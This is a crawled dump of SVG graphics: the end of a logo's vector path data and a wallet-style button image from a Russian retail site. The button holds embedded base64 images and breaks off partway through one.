          <path class="cls-4" d="M61.95,17.84c-.2.29-.31.61-.32.96,0,.35.08.69.26,1.02.17.3.41.55.7.73s.62.26.98.25c.36-.02.72-.12,1.08-.33.35-.2.63-.44.82-.74.2-.29.3-.61.31-.96,0-.35-.08-.68-.26-1.01-.28-.49-.67-.8-1.18-.93-.51-.13-1.05-.02-1.63.31-.31.17-.56.41-.76.7ZM64.31,17.34c.36.11.63.33.82.66.13.23.19.47.18.72s-.1.49-.26.7c-.16.22-.38.41-.67.57-.45.26-.86.34-1.24.25-.37-.09-.66-.3-.86-.65-.19-.34-.23-.7-.12-1.06.11-.36.38-.67.8-.91.53-.3.97-.39,1.33-.28h.02Z"/>
          <path class="cls-4" d="M65.57,24.29c-.34.06-.63.02-.87-.11-.24-.13-.41-.33-.52-.61-.09-.23-.12-.46-.08-.71.04-.24.16-.46.36-.64.2-.19.46-.34.78-.47.25-.1.5-.15.77-.17.26-.01.5.05.72.19.21.14.38.35.49.64.1.25.12.48.06.7-.06.21-.21.42-.45.61l.31.44c.31-.24.5-.52.59-.85s.06-.68-.09-1.06c-.13-.33-.33-.6-.59-.82-.26-.22-.56-.34-.91-.37-.35-.03-.72.03-1.11.18-.36.14-.67.34-.93.6-.26.26-.42.54-.49.86-.06.32-.02.68.14,1.08.15.39.39.68.71.86.32.19.7.25,1.15.19l-.07-.55h.03Z"/>
          <path class="cls-4" d="M66.71,28.98v-.55c-.34,0-.63-.06-.84-.22-.22-.16-.36-.38-.43-.67-.06-.24-.05-.47.02-.71.07-.23.22-.43.44-.59s.5-.28.83-.36c.26-.06.52-.09.78-.06.26.02.49.12.69.28.19.17.33.4.4.7.07.26.05.49-.03.7-.09.2-.26.39-.52.55l.25.48c.33-.19.57-.45.7-.77s.15-.67.05-1.06c-.09-.34-.24-.64-.47-.89s-.51-.41-.86-.49c-.34-.08-.72-.07-1.12.03-.37.09-.71.25-1,.47s-.49.48-.6.79-.11.67,0,1.09c.1.41.3.72.59.95.29.23.67.34,1.12.34h0Z"/>
          <polygon class="cls-4" points="65.93 33.14 69.94 32.69 69.88 32.16 66.47 30.38 69.64 30.03 69.59 29.55 65.58 30 65.64 30.52 69.04 32.31 65.88 32.66 65.93 33.14"/>
          <polygon class="cls-4" points="70 34.15 65.97 34.07 65.96 34.6 69.1 36.81 65.92 36.75 65.91 37.23 69.94 37.31 69.95 36.77 66.8 34.57 69.99 34.63 70 34.15"/>
          <path class="cls-4" d="M24.51,44.97c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28l-.63-.98h0ZM23.53,43.03c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h-.01Z"/>
          <path class="cls-4" d="M29.29,43.77v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38.24-.36.29-.59c.05-.23.08-.6.08-1.15v.02Z"/>
          <path class="cls-4" d="M31.92,45.13c-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16s-.46.27-.6.48c-.14.21-.21.43-.21.67,0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17h-.01Z"/>
          <path class="cls-4" d="M36.24,46.03c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16-.26.11-.46.27-.6.48s-.21.43-.21.67c0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41h-.01Z"/>
          <rect class="cls-4" x="38.81" y="41.36" width="1.07" height="4.58"/>
          <path class="cls-4" d="M43.09,41.36h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h0ZM42.02,44.05l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="46.38 41.36 45.37 41.36 45.37 45.95 46.37 45.95 46.37 43.22 48.11 45.95 49.15 45.95 49.15 41.36 48.15 41.36 48.15 44.16 46.38 41.36"/>
          <polygon class="cls-4" points="8 49.83 7.22 46.99 5.71 46.99 5.71 51.58 6.71 51.58 6.71 48.56 7.49 51.58 8.49 51.58 9.28 48.56 9.28 51.58 10.28 51.58 10.28 46.99 8.77 46.99 8 49.83"/>
          <path class="cls-4" d="M15.52,49.29c0-.74-.21-1.33-.63-1.74-.42-.42-.98-.63-1.67-.63-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73v-.02ZM14.08,50.38c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <path class="cls-4" d="M19.58,51.13c.14-.16.24-.36.29-.59.05-.23.08-.6.08-1.15v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38v.02Z"/>
          <polygon class="cls-4" points="23.63 49.79 21.86 46.99 20.85 46.99 20.85 51.58 21.85 51.58 21.85 48.85 23.6 51.58 24.64 51.58 24.64 46.99 23.63 46.99 23.63 49.79"/>
          <polygon class="cls-4" points="27.63 51.58 27.63 47.88 28.99 47.88 28.99 46.99 25.2 46.99 25.2 47.88 26.56 47.88 26.56 51.58 27.63 51.58"/>
          <path class="cls-4" d="M33.34,51.58l-1.9-4.58h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.17ZM30.38,49.68l.52-1.38.53,1.38h-1.05Z"/>
          <rect class="cls-4" x="33.68" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="36.55 48.85 38.29 51.58 39.33 51.58 39.33 46.99 38.33 46.99 38.33 49.79 36.56 46.99 35.55 46.99 35.55 51.58 36.55 51.58 36.55 48.85"/>
          <polygon class="cls-4" points="43.77 47.88 43.77 46.99 40.22 46.99 40.22 51.58 43.86 51.58 43.86 50.69 41.29 50.69 41.29 49.62 43.6 49.62 43.6 48.73 41.29 48.73 41.29 47.88 43.77 47.88"/>
          <polygon class="cls-4" points="48.19 50.69 45.62 50.69 45.62 49.62 47.93 49.62 47.93 48.73 45.62 48.73 45.62 47.88 48.1 47.88 48.1 46.99 44.56 46.99 44.56 51.58 48.19 51.58 48.19 50.69"/>
          <path class="cls-4" d="M53.22,51.58l-.63-.98c-.23-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28ZM51.61,48.66c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0Z"/>
          <rect class="cls-4" x="53.54" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="58.2 49.79 56.43 46.99 55.42 46.99 55.42 51.58 56.42 51.58 56.42 48.85 58.16 51.58 59.2 51.58 59.2 46.99 58.2 46.99 58.2 49.79"/>
          <path class="cls-4" d="M62.23,49.94h1.06v.46c-.13.09-.28.17-.46.24-.19.07-.37.11-.56.11-.38,0-.67-.12-.9-.37-.23-.25-.34-.63-.34-1.14,0-.47.11-.82.34-1.06.22-.23.53-.35.92-.35.25,0,.46.06.63.18.16.12.28.28.34.48l.02.06,1.06-.19-.02-.07c-.1-.42-.31-.76-.65-1-.33-.24-.79-.36-1.38-.36-.45,0-.83.08-1.13.23-.4.2-.7.49-.91.86s-.31.8-.31,1.27c0,.44.09.84.28,1.21s.47.67.83.87c.37.2.8.3,1.29.3.38,0,.77-.07,1.14-.21.38-.14.67-.31.87-.49l.02-.02v-1.87h-2.14v.89-.03Z"/>
          <polygon class="cls-4" points="14.56 57.2 15.63 57.2 15.63 55.31 17.55 55.31 17.55 54.42 15.63 54.42 15.63 53.51 17.85 53.51 17.85 52.62 14.56 52.62 14.56 57.2"/>
          <polygon class="cls-4" points="19.59 55.24 21.9 55.24 21.9 54.35 19.59 54.35 19.59 53.51 22.07 53.51 22.07 52.62 18.52 52.62 18.52 57.2 22.16 57.2 22.16 56.31 19.59 56.31 19.59 55.24"/>
          <path class="cls-4" d="M26.23,53.13c-.2-.2-.44-.35-.72-.43-.21-.06-.51-.09-.89-.09h-1.77v4.58h1.82c.35,0,.63-.03.84-.1.28-.09.51-.21.68-.37.22-.21.39-.48.51-.81.1-.27.15-.6.15-.97,0-.42-.05-.78-.15-1.07s-.26-.54-.45-.75h-.02ZM25.65,55.7c-.06.19-.13.32-.22.4s-.21.14-.34.17c-.11.03-.29.04-.54.04h-.62v-2.8h.35c.37,0,.62,0,.75.04.16.03.29.1.4.19.1.09.19.23.24.4.06.18.09.43.09.77s-.03.6-.09.79h-.02Z"/>
          <polygon class="cls-4" points="28.61 55.24 30.91 55.24 30.91 54.35 28.61 54.35 28.61 53.51 31.09 53.51 31.09 52.62 27.54 52.62 27.54 57.2 31.17 57.2 31.17 56.31 28.61 56.31 28.61 55.24"/>
          <path class="cls-4" d="M37.9,52.62l-1.79,4.44-.54-.83c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h2.26l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h-1.08l.02-.02ZM34.59,54.29c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0ZM37.91,55.31l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="40.44 53.51 41.8 53.51 41.8 57.2 42.87 57.2 42.87 53.51 44.23 53.51 44.23 52.62 40.44 52.62 40.44 53.51"/>
          <rect class="cls-4" x="44.71" y="52.62" width="1.07" height="4.58"/>
          <path class="cls-4" d="M48.67,52.54c-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73s-.21-1.33-.63-1.74c-.42-.42-.98-.63-1.67-.63v-.02ZM49.54,56c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <polygon class="cls-4" points="54.4 55.41 52.63 52.62 51.62 52.62 51.62 57.2 52.62 57.2 52.62 54.47 54.37 57.2 55.41 57.2 55.41 52.62 54.4 52.62 54.4 55.41"/>
          <path class="cls-4" d="M50.02,18.73l-1.96,2.76-5.67-9.26s-.48.86-2.72,3.96c-2.71-2.58-4.96-7.57-4.96-7.57,0,0-8.74,13.55-9.53,14.58-.22-.35-.9-3.35-.9-3.35,0,0-7.49,14.21-9.01,16.01-1.48,1.76-5.42,2.67-5.46,2.68l.06.56h50.69l-10.55-20.37h.01Z"/>
        </g>
      </g>
      <g>
        <path class="cls-1" d="M48.03,22.51h0l-5.63-9.2s-16.38,25.22-29.56,25.22h13.63c8.55,0,17.68-10.85,21.56-16.03h0Z"/>
        <path class="cls-3" d="M49.94,19.81s-.63.96-1.73,2.45l-.18.26h0c-3.88,5.18-13.01,16.03-21.56,16.03h12.71l16.48-7.7-5.71-11.03h-.01Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/wallet/btn.svg
body_size: 22063
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="119.602px" height="35.183px" viewBox="0 0 119.602 35.183" style="enable-background:new 0 0 119.602 35.183;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{clip-path:url(#SVGID_00000008125438703699555830000014412282676728494256_);}
	.st2{fill:#DEDBCE;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#40A5D9;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FFB003;}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:#40C740;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#F26D5F;}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:#D9D6CC;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#DEDBCE;}
	.st9{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M109.059,0H9.533C9.166,0,8.804,0,8.439,0.002C8.132,0.004,7.829,0.01,7.52,0.015
				C6.854,0.031,6.181,0.072,5.516,0.191C4.847,0.309,4.225,0.509,3.616,0.818C3.017,1.125,2.47,1.523,1.997,1.997
				C1.519,2.47,1.122,3.019,0.819,3.618C0.508,4.226,0.311,4.851,0.194,5.521C0.074,6.183,0.032,6.852,0.015,7.522
				C0.006,7.829,0.005,8.136,0,8.443c0,0.362,0,0.725,0,1.092v14.948c0,0.369,0,0.73,0,1.094c0.005,0.31,0.006,0.611,0.015,0.922
				c0.017,0.67,0.059,1.34,0.179,2.002c0.117,0.67,0.314,1.298,0.625,1.904c0.303,0.596,0.7,1.144,1.178,1.614
				c0.473,0.477,1.02,0.875,1.618,1.178c0.609,0.312,1.231,0.51,1.901,0.631c0.664,0.119,1.338,0.158,2.004,0.177
				c0.309,0.007,0.613,0.011,0.919,0.011c0.366,0.002,0.728,0.002,1.095,0.002h99.526c0.359,0,0.724,0,1.084-0.002
				c0.305,0,0.617-0.004,0.922-0.011c0.67-0.018,1.342-0.058,2-0.177c0.67-0.121,1.293-0.318,1.908-0.631
				c0.597-0.304,1.144-0.701,1.617-1.178c0.476-0.47,0.873-1.018,1.181-1.614c0.307-0.606,0.506-1.234,0.619-1.904
				c0.123-0.662,0.162-1.332,0.186-2.002c0.004-0.311,0.004-0.611,0.004-0.922c0.008-0.363,0.008-0.724,0.008-1.094V9.534
				c0-0.366,0-0.729-0.008-1.092c0-0.307,0-0.614-0.004-0.921c-0.023-0.67-0.062-1.34-0.186-2.002
				c-0.113-0.67-0.312-1.295-0.619-1.903c-0.309-0.599-0.705-1.147-1.181-1.621c-0.473-0.474-1.019-0.872-1.617-1.179
				c-0.615-0.31-1.238-0.51-1.908-0.627c-0.658-0.119-1.33-0.16-2-0.177c-0.305-0.005-0.617-0.011-0.922-0.013
				C109.784,0,109.419,0,109.059,0L109.059,0z"/>
		</g>
		<path d="M109.059,0.65c0.358,0,0.722,0,1.08,0.002c0.246,0.002,0.498,0.006,0.746,0.01l0.164,0.003
			c0.529,0.013,1.222,0.044,1.904,0.167c0.619,0.108,1.184,0.294,1.723,0.565c0.539,0.277,1.028,0.633,1.455,1.061
			c0.423,0.42,0.78,0.91,1.059,1.452c0.271,0.539,0.454,1.101,0.56,1.729c0.117,0.63,0.153,1.288,0.175,1.891
			c0.004,0.304,0.004,0.609,0.004,0.926c0.008,0.358,0.008,0.716,0.008,1.078v14.948c0,0.364,0,0.721-0.008,1.094
			c0,0.308,0,0.606-0.004,0.899c-0.022,0.617-0.058,1.275-0.177,1.916c-0.105,0.622-0.288,1.184-0.555,1.713
			c-0.284,0.549-0.641,1.037-1.066,1.456c-0.423,0.427-0.91,0.782-1.449,1.056c-0.531,0.27-1.097,0.456-1.729,0.571
			c-0.655,0.119-1.329,0.151-1.898,0.167c-0.3,0.007-0.607,0.011-0.911,0.011c-0.358,0.002-0.722,0.002-1.08,0.002H9.533
			c-0.365,0-0.726,0-1.095-0.002c-0.301,0-0.6-0.004-0.901-0.01c-0.572-0.016-1.245-0.048-1.906-0.167
			c-0.633-0.114-1.196-0.301-1.722-0.571c-0.539-0.273-1.027-0.629-1.457-1.063c-0.422-0.415-0.777-0.901-1.055-1.447
			c-0.268-0.523-0.453-1.086-0.564-1.724c-0.124-0.681-0.155-1.374-0.169-1.904c-0.006-0.208-0.009-0.411-0.011-0.616L0.65,25.576
			v-1.094V9.534l0-1.081l0.004-0.299C0.656,7.95,0.659,7.746,0.665,7.539c0.013-0.528,0.045-1.221,0.17-1.907
			c0.11-0.63,0.294-1.192,0.564-1.721c0.275-0.543,0.63-1.032,1.058-1.455C2.883,2.029,3.373,1.673,3.91,1.398
			C4.446,1.125,5.008,0.94,5.631,0.831C6.315,0.708,7.009,0.677,7.53,0.664l0.198-0.003c0.239-0.004,0.476-0.008,0.714-0.009
			C8.806,0.65,9.168,0.65,9.533,0.65H109.059"/>
	</g>
	<g>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M33.265,23.054l0,0.265c0,0.127,0,0.254-0.001,0.381c-0.001,0.107-0.002,0.214-0.005,0.321
						c-0.006,0.233-0.02,0.468-0.061,0.698c-0.042,0.234-0.111,0.452-0.219,0.664c-0.106,0.209-0.245,0.4-0.411,0.565
						c-0.166,0.166-0.357,0.304-0.565,0.411c-0.212,0.108-0.43,0.177-0.664,0.219c-0.23,0.041-0.465,0.055-0.698,0.061
						c-0.107,0.003-0.214,0.004-0.321,0.005c-0.127,0.001-0.254,0.001-0.381,0.001l-1.459-0.001l1.358,0.001H10.984l1.358-0.001
						l-1.459,0.001c-0.127,0-0.254,0-0.381-0.001c-0.107-0.001-0.214-0.002-0.321-0.005c-0.233-0.006-0.468-0.02-0.698-0.061
						c-0.234-0.042-0.451-0.111-0.664-0.219c-0.209-0.106-0.4-0.245-0.565-0.411c-0.166-0.166-0.304-0.357-0.411-0.565
						c-0.108-0.212-0.177-0.43-0.219-0.664c-0.041-0.23-0.055-0.465-0.061-0.698C7.56,23.914,7.559,23.807,7.558,23.7
						c-0.001-0.127-0.001-0.254-0.001-0.381l0-0.208V10.899l0,1.25l0-1.459c0-0.127,0-0.254,0.001-0.381
						c0.001-0.107,0.002-0.214,0.005-0.321c0.006-0.233,0.02-0.468,0.061-0.698c0.042-0.234,0.111-0.452,0.219-0.664
						c0.106-0.209,0.245-0.4,0.411-0.565C8.42,7.896,8.611,7.757,8.82,7.651c0.212-0.108,0.43-0.177,0.664-0.219
						c0.23-0.041,0.465-0.055,0.698-0.061c0.107-0.003,0.214-0.004,0.321-0.005c0.127-0.001,0.254-0.001,0.381-0.001l1.459,0h17.496
						l0.1,0c0.127,0,0.254,0,0.381,0.001c0.107,0.001,0.214,0.002,0.321,0.005c0.233,0.006,0.468,0.02,0.698,0.061
						c0.234,0.042,0.451,0.111,0.664,0.219c0.209,0.106,0.4,0.245,0.565,0.411c0.166,0.166,0.304,0.357,0.411,0.565
						c0.108,0.212,0.177,0.43,0.219,0.664c0.041,0.23,0.055,0.465,0.061,0.698c0.003,0.107,0.004,0.214,0.005,0.321
						c0.001,0.127,0.001,0.254,0.001,0.381l0,0.265V23.054z"/>
				</defs>
				<clipPath id="SVGID_00000126322230209090748410000013167863963891259309_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000126322230209090748410000013167863963891259309_);">
					<rect x="8.351" y="8.168" class="st2" width="24.1" height="16.781"/>
					<rect x="8.629" y="8.436" class="st3" width="23.565" height="9.997"/>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArZJREFUeNrsnN9P02AYhfvjGwwn
Domg0cjFjDf8/3+Q3hhEGEYGjm1dfb/kNHybaymx7WbynOSkWdP2ok/P+35r0jeKEELbV9zxeai+
8jZgxME2NGoeXh5AzJ8CGj8DXmJOZaffCSAbB7iUs8DLKphxDYCxwPXMffOBtvuCSSKbTeDCPDNP
zQ/yXPuzTTBdDYAFvJfmI/Nrbf3vPQGmTzbT/zIBvDffmn/Jt9o3FcyVnulqADwQuLfmD+b35hPz
UHBTADYGMlPyPLQb87X5h/m7tj8Fc1EHYiQ4fQH8aP5kHpnPzKfmQ5VUIDbbD30S7wTsyvzN/EX3
OtIxv8Oy6kpSmCiFvmS+E8Bz82el8VgJ7dETW+mJD0rcjareQMdM5VnQH0uTWKTwSOVzJICj4KI9
VqetpbHojYcKy1K90ZfUsXmixY6/93lZElOdfCyIZ0rgSVBGAdhuInsKWQHwjfnVphbmShY0ThCH
AncqoAP6YOuKBbHY+or4Qu5vqoBVPXFPPXEYxJoS2h3I8AWLk9NNa5CkAqITyOKPPQC3B7TyVWdS
401NWvYEoN1Q8i9PANp9iAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERCBiICIgIiAiIAIRARE
BEQERCAiICIgolW5GsfkG4zaV+377p64SDjdaBE9zlDhC6luIBb3PAtY5HUhFgD9x/1+WoMfyTEJ
zgFidxAnuv9T8fgLpKsAWMxT8dMaLgTOfzfO9/rdQfQJvNf9H4vHbB2kq3gC/MAbPwznq/ZfRo8T
pFA3ypTAsThciUvlRKl8LcaX2u8v4ocwMHyo+4XNXCyuxWMSQMzLFijh9Aw/MWOgMtqjlG6tpM5V
Vu+UxJWSWgYknKBRmMkZ2wO5DFaqi/WeWAWFwQv/yX/G50weRrsBEyGEUDv6I8AAXIjF8RiAU0sA
AAAASUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 8.9442)">
						</image>
						<g>
							<path class="st4" d="M32.193,12.688c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.066,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,12.688z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.16;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArJJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQmj/6nd8HdpN
RdMw+tExNmoHXuxKoP0d4CXmVHY6TwDZCsCVvDAv5VUZTFcDYF/gMvOReajjA11PRjafgR7eL/NP
852OuWDeA+lqAAzwHpmPzU919OcDAaZPNtf/PKi5eWb+av6i4yyCuQbS1QA4FLjn5lfml+ZT81hw
UwA2CnIpWN/Mn8yX5g/mjwIaMrWok4mpIHmAr81vzBPzufnM/FglFYjNQ/Sl9Lv52vxesc6ifnkX
L3pcSRYmusiXzBcCeGF+q2w8UYZm9MRWemIuUM9U8QaCG/rjXOdFVSaGLDxW+ZwI4ESldCSArE7b
W52OokTJo/I6VX/MFfuiLBNT3eBEEM+VgadRGQVguyBTxXihuPusfLKthbmSBY0TxLFucCagI/pg
JwqxzRTvh/LRtgqYVPTEgXriWNk3pIR2DjKJPq64KHnW4l8F0QlkeLEH4P5gVn7qTGp8qUnLngB0
GEr+5QlAhw8RAREBEQERiAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERAREIGIgIiAiIAIRARE
BES0LlfjP0Vv+4Qj1K5qx9395SZhspHf5L+Qvdgh1Q3EEPNlxKL2RKkA0G/u99Mabnt/NvuHa4DY
HcSZ4h8GEd0D6SoAznWxn9ZwJXB+3zj79buD6DPwh+I/FY/5JkhX8QT4mSk35nf63Q/GCROkUDcK
06Wm4nAjLpUTpYqNNL7W7/4mfggDw4e6X9jkYvFZPGYRxKJsgRJPz/ATM0YqoxmldG8lNVdZvVUm
rpXUMiDxBI1gJmfsD+QqWqkuNntiFRQGL/wn74y7TB5GhwETIYRQO/otwACWirl0yCeW9gAAAABJ
RU5ErkJggg==" transform="matrix(0.24 0 0 0.24 7.2687 11.1042)">
						</image>
						<g>
							<path class="st5" d="M32.193,14.83c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,14.83z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArNJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQgihBtTv+Dq0
m4qmYfSjY2zUDrzYlUD7O8BLzKnsdJ4AshWAK3lhXsqrMpiuBsC+wGXmI/NQxwe6noxsPgM9vF/m
n+Y7HXPBvAfS1QAY4D0yH5uf6ujPBwJMn2yu/3lQc/PM/NX8RcdZBHMNpKsBcChwz82vzC/Np+ax
4KYAbBTkUrC+mT+ZL80fzB8FNGRqUScTU0HyAF+b35gn5nPzmfmxSioQm4foS+l387X5vWKdRf3y
Ll70uJIsTHSRL5kvBPDC/FbZeKIMzeiJrfTEXKCeqeINBDf0x7nOi6pMDFl4rPI5EcCJSulIAFmd
trc6HUWJkkfldar+mCv2RVkmprrBiSCeKwNPozIKwHZBporxQnH3WflkWwtzJQsaJ4hj3eBMQEf0
